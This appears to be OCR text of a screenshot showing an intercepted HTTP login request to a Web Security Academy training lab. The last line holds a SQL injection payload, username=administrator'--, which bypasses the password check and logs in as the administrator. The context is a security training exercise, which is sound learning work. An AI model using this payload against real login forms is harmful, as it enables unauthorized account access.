 Request
Pretty Raw Hex
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a9400c2042ad2cf83ff8c890000008b.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.5
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a9400c2042ad2cf83ff8c890000008b.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 csrf=skGTWnchB7KeNj4yTajmY97AUbvMq9Z1&username=administrator'--&password=text